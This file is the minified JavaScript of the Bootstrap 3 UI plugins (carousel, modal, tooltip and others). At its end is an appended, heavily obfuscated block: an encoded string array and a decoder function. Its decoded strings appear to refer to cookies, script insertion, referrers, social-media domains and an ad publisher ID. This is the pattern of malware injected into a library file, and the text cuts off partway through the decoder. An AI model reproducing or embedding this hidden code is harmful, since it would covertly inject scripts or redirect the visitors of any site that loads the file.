c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(window.jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown")}return e.focus(),!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b).on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("shown.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.show?(c.hoverState="in",c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.hide?(c.hoverState="out",c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){c.detach()}var c=this.tip(),d=a.Event("hide.bs."+this.type);return this.$element.trigger(d),d.isDefaultPrevented()?void 0:(c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return 